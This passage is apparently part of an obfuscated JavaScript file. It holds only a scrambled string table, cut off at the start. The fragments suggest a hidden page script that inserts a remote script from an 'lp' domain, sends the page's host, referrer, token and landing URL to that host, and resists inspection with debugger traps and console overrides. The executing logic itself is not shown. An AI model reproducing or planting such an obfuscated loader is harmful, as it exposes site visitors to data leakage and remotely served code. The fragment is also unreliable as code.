_0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}